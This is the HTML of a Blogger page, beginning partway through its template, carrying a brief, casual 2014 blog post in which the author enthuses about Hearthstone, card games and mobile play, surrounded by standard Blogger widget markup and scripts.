<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='5721160469546156389' itemprop='blogId'/>
<meta content='4659538818997497925' itemprop='postId'/>
<a name='4659538818997497925'></a>
<h3 class='post-title entry-title' itemprop='name'>
hearthstoned
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-4659538818997497925' itemprop='description articleBody'>
<p dir="ltr">thiss gaame. so i've spent money on hearthstone. i plan to spend more. i am hooked on how huge its gotten. maybe it'll fade but i still think about magic all the time and think how far its faded. and how much has been spent on it. i am eager to support a game that is so lively. and undeniably well built. and with the potential for income hearthstone has how could blizzard not pay it a lot of attention. some people say it'll be blizzard's fourth pillar. </p>
<p dir="ltr">what i know so well is that i love card games. and cell phones are awesome. all i've wanted for years was walking down the street blastin and summoning. super smash 4 is definitely gonna ease some of that longing but magic doesn't have the support to get online like that. if hasbro cared enough there might be something really amazing there. but... </p>
<p dir="ltr">so the potential that hearthstone could be my personal inn anywhere i am, where my friends hang out on weekends and are part of a global effort understanding the excentrisities of combat and tactical advantage is mega cool. aand there's already plenty of proof that you don't have to pay money. so i know things are gonna change. they have already, but man that's a good sign...</p>
<p dir="ltr">so like grab a spot there's a lot to learn, not exactly sure why i need this knowledge but its certainly leading somewhere epic... i mean throwing a ball may not seem vital to some. but i know its an integral part of our evolution</p>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-2'></div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Post a Comment</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/5721160469546156389?po=4659538818997497925&hl=en&saa=85391&origin=https://www.hexa.cards' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager' style='background:transparent;width:250px;margin:0px auto;position:relative;top:70px;'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.hexa.cards/2014/03/blog-post.html' id='Blog1_blog-pager-newer-link' title='newer'>
<img height='34' src='https://lh6.googleusercontent.com/-o4zWnuprUFY/Ud3uj4q1AzI/AAAAAAAAAtA/2bZZ26IEpn0/w640-h304-no/lbutton.png' style='position:relative;top:10px;' width='70'/></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.hexa.cards/2014/02/lightening-fishing-line-and-mega.html' id='Blog1_blog-pager-older-link' title='older'>
<img height='34' src='https://lh3.googleusercontent.com/-BYp5nUvdf8E/Ud3ujeb7x_I/AAAAAAAAAs0/kx67z9cFJQM/w640-h312-no/rbutton.png' style='position:relative;top:10px;' width='70'/></a>
</span>
<a class='home-link' href='https://www.hexa.cards/'>
<img height='55' src='https://lh3.googleusercontent.com/-VQnG7Az9DUQ/Ud3ujJ3d8uI/AAAAAAAAAss/J6N30A4Bra8/w404-h320-no/homebutton.png' title='home' width='70'/></a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links' style='width:70px;margin:0px auto;'>
<a class='feed-link' href='https://www.hexa.cards/feeds/4659538818997497925/comments/default' target='_blank' type='application/atom+xml'>
<img height='65' src='https://lh4.googleusercontent.com/-bTVnN8pZmmY/Ud3uj1k6atI/AAAAAAAAAtE/O9bcHf9qQAY/w492-h456-no/rssbutton.png' style='position:relative;top:10px;' title='subscribe' width='70'/></a>
</div>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
<!-- main -->
</div>
<div id=''><table style='margin:0px auto;'><tr><td><a href='https://drive.google.com/open?id=1mI8gUSm6HC8BDFhsjGOQbpW84-Nq6M23'><div style='width:15vw;height:auto;background:#aaaaaa;'>&#8659; DOWNLOADS &#8659;</div></a></td><td><a href='https://docs.google.com/document/d/1lNYgceWBpapAhvRGtBy7fOEo4SDE4pkh1nvCibSPsmE/edit?usp=sharing'><div style='width:15vw;height:auto;background:#aaaaaa;'>&#8658; RULES &#8658;</div></a></td></tr></table></div>
<!-- end shutter -->
</div>
<div style='display:none;color:black;margin:0px auto;text-align:center;'><h2 style='color:black;font-size:2em;font-family:emblema one;text-transform:lowercase;'><a href='http://www.lif4.com/p/art.html' style='color:black;'><img height='36' src='https://lh4.googleusercontent.com/-7-YmPE1MEb4/Ud3uiqcAR-I/AAAAAAAAAsY/uV9WSWZ3ai8/w508-h264-no/artbutton.png' style='position:relative;top:10px;' width='70'/></a>
<a href='http://www.lif4.com/p/bio.html' style='color:black;'><img height='45' src='https://lh6.googleusercontent.com/-G4AKU1doNTk/Ud3uii_yM7I/AAAAAAAAAsw/Qx_nZg2OOEk/w412-h264-no/biobutton.png' style='position:relative;top:10px;' width='70'/></a>
<a href='http://www.lif4.com/p/etc.html' style='color:black;'><img height='42' src='https://lh4.googleusercontent.com/-pJI0919g8Ho/Ud3uikD0VeI/AAAAAAAAAsg/vqyQHaSa-ng/w508-h268-no/extbutton.png' style='position:relative;top:10px;' width='80'/></a></h2></div>
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<header>
<div class='header-outer' style='display:none;'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.hexa.cards/' style='display: block'>
<img alt='Hexa Cards: Open Source Strategy' height='542px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmJd26Knrpevqk02yQfZ6yVYuXDPx0Ait04j0uk2McRKSz1xa2D_wIYfmUvCOqsXMTOzRd-C5BcMi8eAyR_eTGpNzxQOpLkJjQPV1Ez1iouwyReRESrwdXeE2YlR2nvjAySIEtMJYU2EA/s1600/lif4.png' style='display: block' width='700px; '/>
</a>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div style='margin:0px auto;width:50vw;border:none;'>
<table style='width:50vw;'>
<tr><td>
<!--<table> <tr><td> <img height='122' src='https://lh5.googleusercontent.com/-Xib1cm1y9gw/UddhBsFfzjI/AAAAAAAAAmU/mnqnLy384hQ/w958-h584-no/lif4_.png' style='padding-left:20px;' width='200'/> </td></tr> <tr><td> <a href='http://www.plust3ch.com/'> <div style='margin:0px auto;padding:0 0 0 20px;'><img height='60' src='https://lh5.googleusercontent.com/-CLuWx8wCy3I/UnhYg9H6OOI/AAAAAAAAAsY/vGBC-oPEH1c/s623-no/plusx.png' width='60'/><div style='font-size:1.5em;position:relative;bottom:43px;left:70px;padding:0px;'><a href='http://www.plust3ch.com/' style='color:black;'>by plust3ch.com</a></div></div> </a> </td></tr> </table>-->
</td>
<td>
<footer>
<div class='footer-outer' style='border-top:transparent;'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot no-items section' id='footer-1'></div>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot section' id='footer-3'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Designed By <a href="http://www.plust3ch.com">PlusT3ch.com</a>. Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
</td></tr>
</table>
</div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6FAmHLk0fW4ba7D0OJVbFDWuBdPg:1768538447878';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5721160469546156389','//www.hexa.cards/2014/03/hearthstoned.html','5721160469546156389');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5721160469546156389', 'title': 'Hexa Cards: Open Source Strategy', 'url': 'https://www.hexa.cards/2014/03/hearthstoned.html', 'canonicalUrl': 'https://www.hexa.cards/2014/03/hearthstoned.html', 'homepageUrl': 'https://www.hexa.cards/', 'searchUrl': 'https://www.hexa.cards/search', 'canonicalHomepageUrl': 'https://www.hexa.cards/', 'blogspotFaviconUrl': 'https://www.hexa.cards/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Hexa Cards: Open Source Strategy - Atom\x22 href\x3d\x22https://www.hexa.cards/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Hexa Cards: Open Source Strategy - RSS\x22 href\x3d\x22https://www.hexa.cards/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Hexa Cards: Open Source Strategy - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5721160469546156389/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Hexa Cards: Open Source Strategy - Atom\x22 href\x3d\x22https://www.hexa.cards/feeds/4659538818997497925/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '4659538818997497925', 'pageName': 'hearthstoned', 'pageTitle': 'Hexa Cards: Open Source Strategy: hearthstoned', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'hearthstoned', 'description': 'a comic about bending sonics with great rear tide pneumonics', 'url': 'https://www.hexa.cards/2014/03/hearthstoned.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4659538818997497925}}]);
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'crosscol', document.getElementById('PageList1'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'https://www.hexa.cards/p/art.html', 'id': '1012731970790357470', 'title': 'art'}, {'isCurrentPage': false, 'href': 'https://www.hexa.cards/p/bio.html', 'id': '4983277006736431866', 'title': 'bio'}, {'isCurrentPage': false, 'href': 'https://www.hexa.cards/p/etc.html', 'id': '8997247864915201314', 'title': 'ext\x27a'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'footer-3', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>